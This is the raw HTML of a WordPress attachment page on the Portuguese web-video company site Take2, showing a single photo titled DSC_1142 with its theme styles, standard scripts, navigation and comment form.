

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://take2.pt/dsc_1142/
body_size: 10648
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://take2.pt/xmlrpc.php">

    <title>DSC_1142 &#8211; Take2 &#8211; Web Videos</title>
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Take2 - Web Videos &raquo; Feed" href="https://take2.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Take2 - Web Videos &raquo; Feed de comentários" href="https://take2.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Take2 - Web Videos &raquo; DSC_1142" href="https://take2.pt/feed/?attachment_id=6522" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/take2.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='https://take2.pt/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/socicon.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-5-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-5.min.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://take2.pt/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://take2.pt/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/blocks.style.build.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://take2.pt/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://take2.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Khula%3Aregular%7CRoboto+Condensed%3Aregular&#038;subset=latin%2Call&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css'  href='https://take2.pt/wp-content/themes/inspiro/functions/wpzoom/assets/css/theme-utils.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='inspiro-google-fonts-css'  href='//fonts.googleapis.com/css?family=Libre+Franklin%3Aregular%2C700%2C700i%2Citalic%2C200%7CMontserrat%3Aregular%2C500%2C600%2C700&#038;ver=5.4.18#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='inspiro-style-css'  href='https://take2.pt/wp-content/themes/inspiro/style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='https://take2.pt/wp-content/themes/inspiro/css/media-queries.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='inspiro-style-color-default-css'  href='https://take2.pt/wp-content/themes/inspiro/styles/default.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='inspiro-customizer-style-css'  href='https://take2.pt/wp-admin/admin-ajax.php?action=inspiro_customizer_css&#038;ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css'  href='https://take2.pt/wp-content/themes/inspiro/css/magnific-popup.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='formstone-background-css'  href='https://take2.pt/wp-content/themes/inspiro/css/background.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-instagram-widget-css'  href='https://take2.pt/wp-content/plugins/instagram-widget-by-wpzoom/css/instagram-widget.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://take2.pt/wp-content/plugins/jetpack/css/jetpack.css?ver=8.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/imagesloaded.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/instagram-widget-by-wpzoom/js/jquery.lazy.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/instagram-widget-by-wpzoom/js/instagram-widget.js?ver=1.4.2'></script>
<link rel='https://api.w.org/' href='https://take2.pt/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://take2.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://take2.pt/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://wp.me/aaHfy9-1Hc' />
<link rel="alternate" type="application/json+oembed" href="https://take2.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftake2.pt%2Fdsc_1142%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://take2.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftake2.pt%2Fdsc_1142%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Inspiro 6.7.3" />
<meta name="generator" content="WPZOOM Framework 1.9.0" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="inspiro-custom-css">
.sb-search{display:none;}#slider .slides > li h3{display:none;}#slider .slides > li .excerpt{display:none;}#slider .flex-direction-nav{display:none;}#scroll-to-content{display:none;}#slider .slide-background-overlay{display:none;}body{background:#f4f4f4;}
@media screen and (min-width: 769px){body, .footer-widgets .column, .site-info{font-size:16px;}.navbar-brand-wpz h1 a{font-size:26px;}.slides > li h3{font-size:72px;}.slides > li .excerpt{font-size:20px;}.slides > li .slide_button a{font-size:18px;}.widget .section-title{font-size:26px;}.widget h3.title, .side-nav .widget .title{font-size:20px;}.entry-title{font-size:42px;}.single h1.entry-title{font-size:42px;}.single .has-post-cover .entry-header .entry-title{font-size:45px;}.page h1.entry-title{font-size:26px;}.page .has-post-cover .entry-header h1.entry-title{font-size:45px;}.entry-thumbnail-popover-content h3{font-size:26px;}.entry-thumbnail-popover-content.lightbox_popup_insp h3{font-size:18px;}}
@media screen and (max-width: 768px){body, .footer-widgets .column, .site-info{font-size:16px;}.navbar-brand-wpz h1 a{font-size:26px;}.slides > li h3{font-size:38px;}.slides > li .excerpt{font-size:18px;}.slides > li .slide_button a{font-size:16px;}.widget .section-title{font-size:20px;}.widget h3.title, .side-nav .widget .title{font-size:20px;}.entry-title{font-size:32px;}.single h1.entry-title{font-size:32px;}.single .has-post-cover .entry-header .entry-title{font-size:32px;}.page h1.entry-title{font-size:26px;}.page .has-post-cover .entry-header h1.entry-title{font-size:32px;}.entry-thumbnail-popover-content h3{font-size:18px;}.entry-thumbnail-popover-content.lightbox_popup_insp h3{font-size:14px;}}
@media screen and (max-width: 480px){body, .footer-widgets .column, .site-info{font-size:16px;}.navbar-brand-wpz h1 a{font-size:20px;}.slides > li h3{font-size:24px;}.slides > li .excerpt{font-size:16px;}.slides > li .slide_button a{font-size:14px;}.widget .section-title{font-size:20px;}.widget h3.title, .side-nav .widget .title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:24px;}.single .has-post-cover .entry-header .entry-title{font-size:24px;}.page h1.entry-title{font-size:24px;}.page .has-post-cover .entry-header h1.entry-title{font-size:24px;}.entry-thumbnail-popover-content h3{font-size:18px;}.entry-thumbnail-popover-content.lightbox_popup_insp h3{font-size:14px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="DSC_1142" />
<meta property="og:url" content="https://take2.pt/dsc_1142/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2021-04-29T19:45:31+00:00" />
<meta property="article:modified_time" content="2021-04-29T19:45:31+00:00" />
<meta property="og:site_name" content="Take2 - Web Videos" />
<meta property="og:image" content="https://take2.pt/wp-content/uploads/2021/04/DSC_1142.jpg" />
<meta property="og:locale" content="pt_PT" />
<meta name="twitter:text:title" content="DSC_1142" />
<meta name="twitter:image" content="https://take2.pt/wp-content/uploads/2021/04/DSC_1142.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://take2.pt/wp-content/uploads/2016/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://take2.pt/wp-content/uploads/2016/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://take2.pt/wp-content/uploads/2016/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://take2.pt/wp-content/uploads/2016/10/cropped-favicon-1-270x270.png" />
			<style type="text/css" id="wp-custom-css">
				/* Aditional css for large layout */

.fl-col-content.fl-node-content {
    height: 100%;
}

.fl-module.fl-module-wpzabb-image-box {
    height: 100%;
}

.fl-module-content.fl-node-content {
    height: 100%;
}

.wpzabb-image-box-wrap {
    height: 100%;
}

.wpzabb-images {
    height: 100%;
}

figure.wpzabb-image {
    height: 100%;
}


.fl-node-5c5dd72e3446e .fl-col {
    margin-bottom: 30px;
}
figure.wpzabb-image {
    margin-bottom: 0 !important;
}

.fl-module-content.fl-node-content {
    margin: 0;
}

.fl-col {padding-left: 10px;padding-right: 10px;}

.fl-col-group.fl-node-5c5dd72e3446e {
    display: flex;
    flex-flow: row;
}


@media only screen and (min-width:768px) and (max-width:991px){
.wpzabb-image-box-wrap .wpzabb-image {
    padding: 10px 20px;
}
}
@media only screen and (max-width: 767px){
.fl-node-5c5dd72e3446e .fl-col {
    flex: 0 0 100% !important;
	width: 100% !important;
}
.fl-col-group.fl-node-5c5dd72e3446e {
    flex-wrap: wrap;
}
.fl-col-group.fl-node-5c5dd72e34847 {
    display: flex;
    flex-flow: column;
    align-items: center;
    justify-content: center;
}

.fl-col-group.fl-node-5c5dd72e34847 .fl-col:not(:last-child) {
    margin-bottom: 30px;
}
}
/* Aditional css for service */
@media only screen and (min-width:768px) and (max-width:991px){
.fl-node-5ec51567dd16d .fl-col {
    width: 33.33%;
    margin: 10px 0;
}
}
/* Aditional css for Services */
/* Aditional css for service */
@media only screen and (min-width:600px) and (max-width:767px){
.fl-node-5ec51567dd16d .fl-col {
    width: 33.33%;
    margin: 10px 0;
}
}
/* Aditional css for Services */
/* Aditional css for service */
@media only screen and (max-width:599px){
.fl-node-5ec51567dd16d .fl-col {
    width: 100%;
    margin: 10px 0;
}
}
/* Aditional css for Services */			</style>
		<style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { font-family: 'Khula'; font-style: normal; font-weight: 400; text-decoration: none; text-transform: none; }
h3 { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; }
h4 { }
h5 { }
h6 { }
</style></head>
<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-6522 attachmentid-6522 attachment-jpeg wp-custom-logo">


<nav id="side-nav" class="side-nav" tabindex="-1">
    <div class="side-nav__scrollable-container">
        <div class="side-nav__wrap">

            <div class="side-nav__close-button">
                <button type="button" class="navbar-toggle">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <ul class="nav navbar-nav"><li id="menu-item-6154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6154"><a href="https://take2.pt/">Home</a></li>
<li id="menu-item-6258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6258"><a href="https://take2.pt/servicos/">Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-6407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407"><a href="https://take2.pt/livestream/">LiveStream</a></li>
</ul>
</li>
<li id="menu-item-6350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6350"><a href="https://take2.pt/portefolio/">Portefólio</a></li>
<li id="menu-item-6155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6155"><a href="https://take2.pt/about/">Quem somos</a></li>
<li id="menu-item-6153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6153"><a href="https://take2.pt/contactos/">Contacto</a></li>
</ul>
                    </div>
    </div>
</nav>
<div class="side-nav-overlay"></div>


<div class="site">

    <header class="site-header">
        <nav class="navbar  " role="navigation">
            <div class="inner-wrap wpz_layout_narrow">

                 <div class="navbar-header">
                     <!-- navbar-brand BEGIN -->
                     <div class="navbar-brand-wpz">

                        <a href="https://take2.pt/" class="custom-logo-link" rel="home" itemprop="url"><img width="328" height="77" src="https://take2.pt/wp-content/uploads/2020/05/take2-Branco-600x141.png" class="custom-logo jetpack-lazy-image" alt="Take2 &#8211; Web Videos" itemprop="logo" data-attachment-id="6372" data-permalink="https://take2.pt/take2-branco/" data-orig-file="https://take2.pt/wp-content/uploads/2020/05/take2-Branco.png" data-orig-size="655,154" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="take2 Branco" data-image-description="" data-medium-file="https://take2.pt/wp-content/uploads/2020/05/take2-Branco-300x71.png" data-large-file="https://take2.pt/wp-content/uploads/2020/05/take2-Branco.png" data-lazy-srcset="https://take2.pt/wp-content/uploads/2020/05/take2-Branco-600x141.png 600w, https://take2.pt/wp-content/uploads/2020/05/take2-Branco-300x71.png 300w, https://take2.pt/wp-content/uploads/2020/05/take2-Branco.png 655w" data-lazy-sizes="(max-width: 328px) 100vw, 328px" data-lazy-src="https://take2.pt/wp-content/uploads/2020/05/take2-Branco-600x141.png?is-pending-load=1" srcset="[data-uri]" /></a>
                     </div>
                     <!-- navbar-brand END -->
                </div>

                
                    <button type="button" class="navbar-toggle">
                        <span class="sr-only">Toggle sidebar &amp; navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://take2.pt/">
    <input type="search" class="sb-search-input" placeholder="Type your keywords and hit Enter..."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>

                    <div class="header_social">
                                            </div>

                    <div class="navbar-collapse collapse">

                        <ul id="menu-main-menu-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6154"><a href="https://take2.pt/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6258"><a href="https://take2.pt/servicos/">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407"><a href="https://take2.pt/livestream/">LiveStream</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6350"><a href="https://take2.pt/portefolio/">Portefólio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6155"><a href="https://take2.pt/about/">Quem somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6153"><a href="https://take2.pt/contactos/">Contacto</a></li>
</ul>
                    </div><!-- .navbar-collapse -->

                
            </div>
        </nav><!-- .navbar -->
    </header><!-- .site-header -->

    <main id="main" class="site-main container-fluid " role="main">

        
            <article id="post-6522" class="post-6522 attachment type-attachment status-inherit hentry">
    <div
                class=" entry-cover"
                    >
                        
            <div class="entry-cover-image"  data-smallimg="https://take2.pt/wp-content/uploads/2021/04/DSC_1142-1000x664.jpg" data-bigimg="https://take2.pt/wp-content/uploads/2021/04/DSC_1142-1800x1196.jpg"style="background-image:url('https://take2.pt/wp-content/uploads/2021/04/DSC_1142-1000x664.jpg')"></div>

        
        <header class="entry-header">
            <div class="entry-info">
                <h1 class="entry-title">DSC_1142</h1>
                <div class="entry-meta">
                    <span class="entry-category">in </span>                    <p class="entry-date">on <time class="entry-date" datetime="2021-04-29T19:45:31+00:00">29 Abril, 2021</time> </p>                 </div>
            </div>
        </header><!-- .entry-header -->
        <!-- single portfolio video background controls -->
        <div class="background-video-buttons-wrapper">

                            <a class="wpzoom-button-video-background-play display-none">Play</a>
                <a class="wpzoom-button-video-background-pause display-none">Pause</a>
            
                            <a class="wpzoom-button-sound-background-unmute display-none">Unmute</a>
                <a class="wpzoom-button-sound-background-mute display-none">Mute</a>
            
        </div>
        <!-- #single portfolio video background controls -->
    </div><!-- .entry-cover -->



    
        <div class="entry-content">
            <p class="attachment"><a href='https://take2.pt/wp-content/uploads/2021/04/DSC_1142.jpg'><img width="300" height="199" src="https://take2.pt/wp-content/uploads/2021/04/DSC_1142-300x199.jpg" class="attachment-medium size-medium jetpack-lazy-image" alt="" data-attachment-id="6522" data-permalink="https://take2.pt/dsc_1142/" data-orig-file="https://take2.pt/wp-content/uploads/2021/04/DSC_1142.jpg" data-orig-size="2240,1488" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D70&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1241539710&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;18&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="DSC_1142" data-image-description="" data-medium-file="https://take2.pt/wp-content/uploads/2021/04/DSC_1142-300x199.jpg" data-large-file="https://take2.pt/wp-content/uploads/2021/04/DSC_1142-1024x680.jpg" data-lazy-srcset="https://take2.pt/wp-content/uploads/2021/04/DSC_1142-300x199.jpg 300w, https://take2.pt/wp-content/uploads/2021/04/DSC_1142-1024x680.jpg 1024w, https://take2.pt/wp-content/uploads/2021/04/DSC_1142-768x510.jpg 768w, https://take2.pt/wp-content/uploads/2021/04/DSC_1142-1536x1020.jpg 1536w, https://take2.pt/wp-content/uploads/2021/04/DSC_1142-2048x1360.jpg 2048w, https://take2.pt/wp-content/uploads/2021/04/DSC_1142-2000x1329.jpg 2000w, https://take2.pt/wp-content/uploads/2021/04/DSC_1142-1000x664.jpg 1000w, https://take2.pt/wp-content/uploads/2021/04/DSC_1142-1800x1196.jpg 1800w, https://take2.pt/wp-content/uploads/2021/04/DSC_1142-600x399.jpg 600w, https://take2.pt/wp-content/uploads/2021/04/DSC_1142-843x560.jpg 843w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://take2.pt/wp-content/uploads/2021/04/DSC_1142-300x199.jpg?is-pending-load=1" srcset="[data-uri]" /></a></p>
        </div><!-- .entry-content -->


    
    <footer class="entry-footer">

        

        
            
        
        
            <div class="share">

                <h4 class="section-title">Share</h4>

                <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftake2.pt%2Fdsc_1142%2F&text=DSC_1142" target="_blank" title="Tweet this on Twitter" class="twitter">Share on Twitter</a>

                <a href="https://facebook.com/sharer.php?u=https%3A%2F%2Ftake2.pt%2Fdsc_1142%2F&t=DSC_1142" target="_blank" title="Share this on Facebook" class="facebook">Share on Facebook</a>

                <a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Ftake2.pt%2Fdsc_1142%2F" target="_blank" title="Share on LinkedIn" class="wpz_linkedin">Share on LinkedIn</a>

            </div>

        

        
            <div class="post_author">

                <img alt src="https://secure.gravatar.com/avatar/7e756f1518d3de71d146c442dd699f03?s=65&#038;d=mm&#038;r=g" class="avatar avatar-65 photo jetpack-lazy-image" height="65" width="65" data-lazy-srcset="https://secure.gravatar.com/avatar/7e756f1518d3de71d146c442dd699f03?s=130&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/7e756f1518d3de71d146c442dd699f03?s=65&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/7e756f1518d3de71d146c442dd699f03?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7e756f1518d3de71d146c442dd699f03?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' /></noscript>
                <span>Written by</span>

                <a href="https://take2.pt/author/nelsonribeiro/" title="Artigos de NelsonRibeiro" rel="author">NelsonRibeiro</a>
            </div>

        

        
    </footer><!-- .entry-footer -->
</article><!-- #post-## -->

            
                <div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dsc_1142/#respond" style="display:none;">Cancel</a></small></h3><form action="https://take2.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span> Campos obrigatórios marcados com <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Message:</label> <textarea id="comment" name="comment" cols="35" rows="5" aria-required="true" class="required"></textarea></p><div class="clear"></div><div class="form_fields"><p class="comment-form-author"><label for="author">Name:</label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' class="required" /></p>
<p class="comment-form-email"><label for="email">Email Address:</label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' class="required email" /></p>
<p class="comment-form-url"><label for="url">Website:</label> <input id="url" name="url" type="text" value="" size="30" aria-required='true' /></p></div><div class="clear"></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
